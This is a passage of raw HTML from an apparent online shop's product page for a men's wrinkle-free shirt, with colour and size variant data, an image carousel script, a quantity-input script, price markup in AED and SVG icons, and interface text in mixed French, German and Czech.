            data-title-code="QmxldSBjbGFpcgNVhM"
            data-id="10177"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/b259fa5ab6dc453c90c2b5624ec165971a68b8aa.jpg"
            banner-id="6338"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxldSBjbGFpcgNlhM"
            data-id="10178"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d530d2a252554be611924e85184a5bcbcaa519aa.jpg"
            banner-id="6342"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmluUw"
            data-id="10179"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d530d2a252554be611924e85184a5bcbcaa519aa.jpg"
            banner-id="6342"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmluTQ"
            data-id="10180"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d530d2a252554be611924e85184a5bcbcaa519aa.jpg"
            banner-id="6342"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmluTA"
            data-id="10181"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d530d2a252554be611924e85184a5bcbcaa519aa.jpg"
            banner-id="6342"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmluWEw"
            data-id="10182"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d530d2a252554be611924e85184a5bcbcaa519aa.jpg"
            banner-id="6342"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmluMlhM"
            data-id="10183"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d530d2a252554be611924e85184a5bcbcaa519aa.jpg"
            banner-id="6342"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmluM1hM"
            data-id="10184"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d530d2a252554be611924e85184a5bcbcaa519aa.jpg"
            banner-id="6342"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmluNFhM"
            data-id="10185"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d530d2a252554be611924e85184a5bcbcaa519aa.jpg"
            banner-id="6342"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmluNVhM"
            data-id="10186"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d530d2a252554be611924e85184a5bcbcaa519aa.jpg"
            banner-id="6342"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmluNlhM"
            data-id="10187"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/f42ce7af86cb657bae8efb53878f6f2bffa9370a.jpg"
            banner-id="6343"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydCBjbGFpcgUw"
            data-id="10188"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/f42ce7af86cb657bae8efb53878f6f2bffa9370a.jpg"
            banner-id="6343"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydCBjbGFpcgTQ"
            data-id="10189"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/f42ce7af86cb657bae8efb53878f6f2bffa9370a.jpg"
            banner-id="6343"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydCBjbGFpcgTA"
            data-id="10190"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/f42ce7af86cb657bae8efb53878f6f2bffa9370a.jpg"
            banner-id="6343"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydCBjbGFpcgWEw"
            data-id="10191"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/f42ce7af86cb657bae8efb53878f6f2bffa9370a.jpg"
            banner-id="6343"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydCBjbGFpcgMlhM"
            data-id="10192"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/f42ce7af86cb657bae8efb53878f6f2bffa9370a.jpg"
            banner-id="6343"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydCBjbGFpcgM1hM"
            data-id="10193"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/f42ce7af86cb657bae8efb53878f6f2bffa9370a.jpg"
            banner-id="6343"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydCBjbGFpcgNFhM"
            data-id="10194"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/f42ce7af86cb657bae8efb53878f6f2bffa9370a.jpg"
            banner-id="6343"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydCBjbGFpcgNVhM"
            data-id="10195"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/f42ce7af86cb657bae8efb53878f6f2bffa9370a.jpg"
            banner-id="6343"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydCBjbGFpcgNlhM"
            data-id="10196"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
</div>
    











<div class="pro_item">
    <div class="grid-np-section recommend product" itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Chemise infroissable classique pour hommes">
        <meta itemprop="url" content="/site//products/resistant-shirt-1">
        <meta itemprop="image" content="">
        <input type="hidden" class="J-isShowInventory" value="">
        <input type="hidden" class="J-inventoryThresholdNum" value="">
        <input type="hidden" class="J-youtube-val" data-original-link=""
            value="">
            <style>
                .price-box{
                    background: #ffffff;
                }
                .price-box .pay-price{
                    color: #E65100;
                }
                .price-box .orig-price{
                    color: rgba(0, 0, 0, 0.6);
                }
                .product-types-item.active, .product-types-item:hover{
                    border-color:rgb(255, 57, 0);
                    color:#000;
                    background-color:#fff;
                }
                .product.recommend .J-Product .buy-button{
                    background-color:rgb(245, 34, 45);
                    color:#fff;
                }
            </style>

        
            <div class="J-ProductSwiper recom-item thumbs">
                <div class="product-details-banner ">
                    
                    <div class="swiper-container gallery-top gallery_top_UzG" data-product-image>
                        <div class="swiper-wrapper">
                            
                                
                                    <div class="swiper-slide" data-id="6299">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg"
                                        alt="Chemise infroissable classique pour hommes"
                                        data-index="0"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="6306">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/050b5e9609f4ebf6b330d87a8b55ce2333f77d02.jpg"
                                        alt="Chemise infroissable classique pour hommes"
                                        data-index="1"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="6310">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dda5cdca8a00138be2da2161f85e291c607aef3c.jpg"
                                        alt="Chemise infroissable classique pour hommes"
                                        data-index="2"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="6315">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/5c9f08063dbed52d8ef37c1f8e645a231752b4b8.jpg"
                                        alt="Chemise infroissable classique pour hommes"
                                        data-index="3"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="6320">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/131d460ff20c163a9e7ceece21148ace5f9fda1e.jpg"
                                        alt="Chemise infroissable classique pour hommes"
                                        data-index="4"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="6325">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/92166bff42ba3a6cd4d2c6a8dae108f45b74841c.jpg"
                                        alt="Chemise infroissable classique pour hommes"
                                        data-index="5"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="6330">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/016039b3d0166ac2e83910b7ea1c553838985eb8.jpg"
                                        alt="Chemise infroissable classique pour hommes"
                                        data-index="6"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="6335">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/21189b46ffae5f61853aa1a7d41d2594eb609e1e.jpg"
                                        alt="Chemise infroissable classique pour hommes"
                                        data-index="7"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="6338">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/b259fa5ab6dc453c90c2b5624ec165971a68b8aa.jpg"
                                        alt="Chemise infroissable classique pour hommes"
                                        data-index="8"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="6342">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d530d2a252554be611924e85184a5bcbcaa519aa.jpg"
                                        alt="Chemise infroissable classique pour hommes"
                                        data-index="9"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="6343">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/f42ce7af86cb657bae8efb53878f6f2bffa9370a.jpg"
                                        alt="Chemise infroissable classique pour hommes"
                                        data-index="10"
                                    />
                                    </div>
                                
                            
                            
                        </div>
                        
                        <div class="swiper-pagination"></div>
                        
                    </div>
                    
                    
                    <div class="swiper-container gallery-thumbs gallery_thumb_ET7" data-product-image-thumb>
                        <div class="swiper-wrapper">
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="6299">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg" alt="Chemise infroissable classique pour hommes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="6306">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/050b5e9609f4ebf6b330d87a8b55ce2333f77d02.jpg" alt="Chemise infroissable classique pour hommes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="6310">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dda5cdca8a00138be2da2161f85e291c607aef3c.jpg" alt="Chemise infroissable classique pour hommes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="6315">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/5c9f08063dbed52d8ef37c1f8e645a231752b4b8.jpg" alt="Chemise infroissable classique pour hommes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="6320">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/131d460ff20c163a9e7ceece21148ace5f9fda1e.jpg" alt="Chemise infroissable classique pour hommes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="6325">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/92166bff42ba3a6cd4d2c6a8dae108f45b74841c.jpg" alt="Chemise infroissable classique pour hommes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="6330">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/016039b3d0166ac2e83910b7ea1c553838985eb8.jpg" alt="Chemise infroissable classique pour hommes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="6335">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/21189b46ffae5f61853aa1a7d41d2594eb609e1e.jpg" alt="Chemise infroissable classique pour hommes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="6338">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/b259fa5ab6dc453c90c2b5624ec165971a68b8aa.jpg" alt="Chemise infroissable classique pour hommes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="6342">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d530d2a252554be611924e85184a5bcbcaa519aa.jpg" alt="Chemise infroissable classique pour hommes" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="6343">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/f42ce7af86cb657bae8efb53878f6f2bffa9370a.jpg" alt="Chemise infroissable classique pour hommes" />
                                </div>
                            </div>
                            
                            
                            
                        </div>
                        <div class="swiper-button-prev iconfont icon-back-copy"></div>
                        <div class="swiper-button-next iconfont icon-next-copy"></div>
                    </div>
                    <script type="text/javascript">
                        let loopStatus = true;
                        let direction = "thumbs" == "tag" ? 'horizontal' : 'vertical';
                        let columnfill = "thumbs" == "tag" ? 'row' : 'column';
                        if ($('.J-youtube-val').val()) {
                            loopStatus = false;
                        }
                        var thumbsSwiper = new Swiper('.gallery_thumb_ET7', {
                            watchOverflow: true,
                            spaceBetween: 8,
                            slidesPerView: 5,
                            slidesPerGroup: 5,
                            initialSlide: 0,
                            watchSlidesVisibility: true,
                            direction: direction,
                            slidesPerColumnFill:columnfill,
                            navigation: {
                                nextEl: '.product-details-banner .swiper-button-next',
                                prevEl: '.product-details-banner .swiper-button-prev',
                            },
                            breakpoints: {
                                768: {
                                    direction: 'direction',
                                    <!-- slidesPerColumnFill: 'row', -->
                                    spaceBetween: 10,
                                    slidesPerView: 4,
                                    slidesPerGroup: 1
                                }
                            }
                        });
                        var gallerySwiper = new Swiper('.gallery_top_UzG', {
                            watchOverflow: true,
                            autoplay: false,
                            slidesPerView: 1,
                            loop: loopStatus,
                            autoHeight: true,
                            initialSlide: 0,
                            pagination: {
                                el: '.swiper-pagination',
                                type: 'bullets',
                            },
                            thumbs: {
                                swiper: thumbsSwiper,
                            },
                        });
                        var objTop = $('.gallery-top .swiper-slide');
                        var bannerSlide = function (banner_id) {
                            for (var i = 0; i < objTop.length; i++) {
                                if ($(objTop[i]).attr("data-id") == banner_id) {
                                    gallerySwiper.slideTo(i, 500, false);
                                    return
                                }
                            }
                        };
                    </script>
                    
                    <!-- YouTube视频 -->
                    
                </div>
            </div>
            <div class="recom-item paddL80 J-Product" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="priceCurrency" content="AED">
                <link itemprop="availability" href="https://schema.org/InStock">
                <div class="info-wrap title-wrap">
                    <h4 class="title np-ui-main-title" itemprop="name" data-product-item-title>
                        Chemise infroissable classique pour hommes
                    </h4>
                    
                    

                    
                        <div class="price-box">
                            

    

<p class="price np-ui-subhead-title" data-product-item-price>
    
        <span class="visually-hidden" aria-hidden="false">Sale price</span>
        <span class="pay-price " data-seller-price="29.99" data-price="8.16" itemprop="price" content="29.99">
            د.إ29.99
        </span>
            
        <span class="visually-hidden" aria-hidden="false">Regular price</span>
        <span class="orig-price " data-seller-price="0.00" data-price="0">
            
        </span>
    
</p>
                            <div class="sale-tag np-ui-subhead-title square" style="display:none">Speichern <span class="text-price"></span> (<span class="text-off" data-price=""></span>)</div>
                        </div>     
                    
                    <div class="products-tisp J-ProductsTisp" style="display: none">
                        <span></span>
                    </div></div>
                <div class="info-wrap attribute-box">
                        
                        






<div data-product-variants>


    
        
        
            <div class="types-item J-Attribute">
                <p class="font14">
                    <span class="J-Type" data-type="Couleur">
                        Couleur
                    </span>
                    <span class="types-item-size J-TypeVal" data-type-val="Noir">
                        Noir
                    </span>
                </p>
                <ul class="product-types-list J-Value clearfloat">
                    
                    
                        <li data-title="Noir" data-title-code="Tm9pcg"
                            class="product-types-item J-ProductTypes
                            
                                active
                            
                            np-ui-subhead-title"
                        >
                            Noir
                        </li>
                    
                        <li data-title="Blanc" data-title-code="QmxhbmM"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            Blanc
                        </li>
                    
                        <li data-title="Kaki" data-title-code="S2FraQ"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            Kaki
                        </li>
                    
                        <li data-title="Vert" data-title-code="VmVydA"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            Vert
                        </li>
                    
                        <li data-title="Rose" data-title-code="Um9zZQ"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            Rose
                        </li>
                    
                        <li data-title="Orange" data-title-code="T3Jhbmdl"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            Orange
                        </li>
                    
                        <li data-title="Gris clair" data-title-code="R3JpcyBjbGFpcg"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            Gris clair
                        </li>
                    
                        <li data-title="Gris foncé" data-title-code="R3JpcyBmb25jw6k"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            Gris foncé
                        </li>
                    
                        <li data-title="Bleu clair" data-title-code="QmxldSBjbGFpcg"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            Bleu clair
                        </li>
                    
                        <li data-title="Vin" data-title-code="Vmlu"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            Vin
                        </li>
                    
                        <li data-title="Vert clair" data-title-code="VmVydCBjbGFpcg"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            Vert clair
                        </li>
                    
                </ul>
            </div>
        
        
    
        
        
            <div class="types-item J-Attribute">
                <p class="font14">
                    <span class="J-Type" data-type="Taile">
                        Taile
                    </span>
                    <span class="types-item-size J-TypeVal" data-type-val="S">
                        S
                    </span>
                </p>
                <ul class="product-types-list J-Value clearfloat">
                    
                    
                        <li data-title="S" data-title-code="Uw"
                            class="product-types-item J-ProductTypes
                            
                                active
                            
                            np-ui-subhead-title"
                        >
                            S
                        </li>
                    
                        <li data-title="M" data-title-code="TQ"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            M
                        </li>
                    
                        <li data-title="L" data-title-code="TA"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            L
                        </li>
                    
                        <li data-title="XL" data-title-code="WEw"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            XL
                        </li>
                    
                        <li data-title="2XL" data-title-code="MlhM"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            2XL
                        </li>
                    
                        <li data-title="3XL" data-title-code="M1hM"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            3XL
                        </li>
                    
                        <li data-title="4XL" data-title-code="NFhM"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            4XL
                        </li>
                    
                        <li data-title="5XL" data-title-code="NVhM"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            5XL
                        </li>
                    
                        <li data-title="6XL" data-title-code="NlhM"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            6XL
                        </li>
                    
                </ul>
            </div>
        
        
    

</div>
                        <div class="types-item quantity " data-product-quantitynts>
                            <label>Menge</label>
                            <div class="np-ui-input-number np-ui-input-number-min">
                                <span class="np-ui-input-number-decrease is-disabled iconfont icon-move J-ProductReduce"></span>
                                <span class="np-ui-input-number-increase iconfont icon-add J-ProductAdd"></span>
                                <div class="np-ui-input-box">
                                    <input type="text" class="np-ui-input J-ProductNumber np-ui-subhead-title" pattern="[0-9]*"
                                        data-inventory-quantity="100000"
                                        oninput="startDebounce(this)" value="1">
                                        <script>
                                        
                                        let debounceTimeout;
                                            function startDebounce(input) {
                                                if (debounceTimeout) {
                                                    clearTimeout(debounceTimeout);
                                                }
                                                debounceTimeout = setTimeout(() => {
                                                    handleInputChange(input);
                                                }, 1000);
                                            }
                                            function handleInputChange(input) {
                                                let value = input.value.replace(/[^0-9]/g, '');
                                                if (value === '' || parseInt(value) <= 1) {
                                                    input.value = '1';
                                                }else{
                                                    input.value = input.value.replace(/[^0-9]/g, '');
                                                }
                                            }
                                        </script>
                                </div>
                            </div>
                        </div> 
                    
                    <div class="good-quantity-tips J-InventoryQuantity"></div>
                </div>

                <script>
                $(document).on("click", ".buy-button", function() {
                    $("body,html").animate({
                        scrollTop: $(".proOrder-wrap").offset().top - 88
                    }, 500)
                })
                </script>
                <div class="buy-button">Jetzt kaufen</div>
                <div class="product-icons fl fl-r fl-ju-between fl-al-s">
    <div class="product-icon fl fl-c fl-ju-c fl-al-c wd25">
        <div class="icon-wrapper">
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <style type="text/css">.st0{fill:#000;}.st1{fill:#FCFCFC;}</style>
            <g><g><path class="st0" d="M491.7,113L259.3,0.7c-2.1-1-4.5-1-6.5,0L20.3,113c-2.6,1.3-4.2,3.9-4.2,6.8v272.5c0,2.9,1.6,5.5,4.2,6.8
                        l232.5,112.2c1,0.5,2.1,0.7,3.3,0.7c1.1,0,2.2-0.2,3.3-0.7L491.7,399c2.6-1.3,4.2-3.9,4.2-6.8V119.7
                        C496,116.8,494.3,114.2,491.7,113z M256,15.8l215.2,103.9l-62.4,30.1c-0.4-0.3-0.8-0.6-1.3-0.8L193.8,45.9L256,15.8z M176.9,54.3
                        l214.9,103.7l-44,21.2L132.9,75.6L176.9,54.3z M396.8,172.3v78.5l-41.1,19.8v-78.5L396.8,172.3z M481,387.6l-217.5,105V236.7
                        l51.9-25c3.7-1.8,5.3-6.3,3.5-10c-1.8-3.7-6.3-5.3-10-3.5L256,223.6l-20.8-10c-3.7-1.8-8.2-0.2-10,3.5s-0.2,8.2,3.5,10l19.8,9.6
                        v255.9L31,387.6V131.7l165.6,79.9c1.1,0.5,2.2,0.7,3.3,0.7c2.8,0,5.5-1.6,6.8-4.2c1.8-3.7,0.2-8.2-3.5-10L40.8,119.7l74.5-36
                        l225.3,108.8c0,0,0.1,0.1,0.1,0.1v90c0,2.6,1.3,5,3.5,6.4c1.2,0.8,2.6,1.1,4,1.1c1.1,0,2.2-0.2,3.3-0.7l56.1-27.1
                        c2.6-1.3,4.2-3.9,4.2-6.8v-90.5l69.2-33.4L481,387.6L481,387.6z"></path></g></g>
            <g><g><path class="st0" d="M92.9,358.5L58.8,342c-3.7-1.8-8.2-0.2-10,3.5s-0.2,8.2,3.5,10L86.4,372c1.1,0.5,2.2,0.7,3.3,0.7
                        c2.8,0,5.5-1.6,6.8-4.2C98.2,364.8,96.7,360.3,92.9,358.5z"></path></g></g>

            <g><g><path class="st1" d="M124.3,338l-65.5-31.6c-3.7-1.8-8.2-0.2-10,3.5c-1.8,3.7-0.2,8.2,3.5,10l65.5,31.6c1.1,0.5,2.2,0.7,3.3,0.7
                        c2.8,0,5.5-1.6,6.8-4.2C129.6,344.3,128.1,339.8,124.3,338z"></path></g></g>
            </svg>
        </div>                        
        <p>GRATIS doručení 1-2 dny</p>
    </div>

    <div class="product-icon fl fl-c fl-ju-c fl-al-c wd25">
        <div class="icon-wrapper">
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 487 487" style="enable-background:new 0 0 487 487;" xml:space="preserve">
            <style type="text/css">.st0{fill:#000;}</style>
            <path class="st0" d="M249.9,265.8c-0.9-0.2-1.8-0.2-2.7-0.1c-9.1-1.1-16-8.8-16.1-18c0-4.4-3.6-8-8-8c-4.4,0-8,3.6-8,8
                c0,15.4,10.3,28.8,25.1,32.9v8c0,4.4,3.6,8,8,8s8-3.6,8-8v-7.5c17.1-3.6,28.7-19.5,26.9-36.9c-1.8-17.4-16.4-30.6-33.9-30.6
                c-10,0-18.1-8.1-18.1-18.1s8.1-18.1,18.1-18.1s18.1,8.1,18.1,18.1c0,4.4,3.6,8,8,8c4.4,0,8-3.6,8-8c0-16.1-11.3-30.1-27.1-33.4v-7.3
                c0-4.4-3.6-8-8-8s-8,3.6-8,8v7.8c-16.5,4.5-27.1,20.5-24.8,37.4s16.7,29.6,33.8,29.6c9.9,0,17.9,7.9,18.1,17.8
                C267.5,257.2,259.7,265.4,249.9,265.8z"></path>
            <path class="st0" d="M133.4,222.2c0,64,51.9,115.8,115.8,115.8S365,286.1,365,222.2s-51.9-115.8-115.8-115.8
                C185.3,106.4,133.4,158.2,133.4,222.2z M249.2,122.3c55.2,0,99.9,44.7,99.9,99.9S304.3,322,249.2,322s-99.9-44.7-99.9-99.9
                C149.4,167,194.1,122.4,249.2,122.3z"></path>
            <path class="st0" d="M404.4,357.7l-62.6,29.6c-8.6-16.1-25.2-26.3-43.5-26.8l-57.8-1.6c-9.1-0.3-18.1-2.6-26.3-6.8l-5.9-3
                c-30.1-15.7-66-15.6-96,0.1l0.4-13.3c0.1-4.4-3.4-8.1-7.8-8.2l-63.3-1.7c-4.4-0.1-8.1,3.4-8.2,7.8l-3.8,139
                c-0.1,4.4,3.4,8.1,7.8,8.2l63.3,1.7h0.2c4.3,0,7.9-3.4,8-7.8l0.2-6.7l16.5-8.8c6.5-3.5,14-4.3,21.1-2.3l98.3,27.6
                c0.2,0.1,0.3,0.1,0.5,0.1c7.1,1.5,14.3,2.2,21.6,2.2c15.4,0,30.6-3.3,44.5-9.7c0.3-0.2,0.7-0.3,1-0.5l142.5-92.2
                c3.5-2.3,4.7-7,2.6-10.6C447.1,355.2,423.7,348,404.4,357.7z M45.9,465.1l3.4-123l47.4,1.3l-3.4,123L45.9,465.1z M304.4,463
                c-17.4,7.8-36.7,10-55.4,6.2l-98-27.5c-11-3.1-22.8-1.8-32.9,3.6l-8.4,4.5l2.3-81.8c26.6-17.7,60.8-19.5,89.2-4.8l5.9,3
                c10.3,5.3,21.6,8.2,33.2,8.6l57.8,1.6c16.2,0.5,30,12,33.3,27.9l-86-2.4c-4.4-0.1-8.1,3.4-8.2,7.8c-0.1,4.4,3.4,8.1,7.8,8.2l95,2.6
                h0.2c4.3,0,7.9-3.4,8-7.8c0.1-3.5-0.2-6.9-0.8-10.4l64.2-30.3c0.1,0,0.1-0.1,0.2-0.1c9.1-4.6,20.1-3.1,27.6,3.9L304.4,463z"></path>
            <path class="st0" d="M257.2,83.9V8c0-4.4-3.6-8-8-8s-8,3.6-8,8v75.9c0,4.4,3.6,8,8,8S257.2,88.3,257.2,83.9z"></path>
